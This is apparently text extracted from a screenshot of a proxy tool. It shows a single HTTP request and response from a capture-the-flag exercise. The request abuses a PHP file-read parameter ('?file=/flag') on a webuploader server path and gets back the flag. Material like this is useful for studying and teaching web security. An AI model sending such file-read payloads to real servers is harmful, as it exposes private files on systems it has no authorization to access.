 Raw Params Headers Hex
GET
/956c110ef9decdd920249f5fed9e4427/lib/webuploader/0.1.5/server/e98a4571cf72b798077d12d6c9462
9.php?file=/flag HTTP/1.1
Host: 119.3.183.154
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=27dppasbk1lljopou8c1oudah4
Connection: close
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 24 Jun 2020 14:23:50 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 48
Connection: close
Content-Type: text/html; charset=utf-8
flag{g879aee87y8501c1deab01c7b54f2fa9}. get file